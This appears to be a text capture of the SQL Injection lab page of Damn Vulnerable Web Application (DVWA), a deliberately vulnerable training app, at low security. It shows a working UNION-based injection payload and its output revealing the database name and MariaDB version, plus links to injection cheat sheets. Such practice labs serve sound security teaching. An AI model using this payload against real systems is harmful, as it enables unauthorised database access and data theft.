 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT database(), version()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT database(), version()-- -
First name: dvwa
Surname: 10.1.26-MariaDB-0+deb9u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*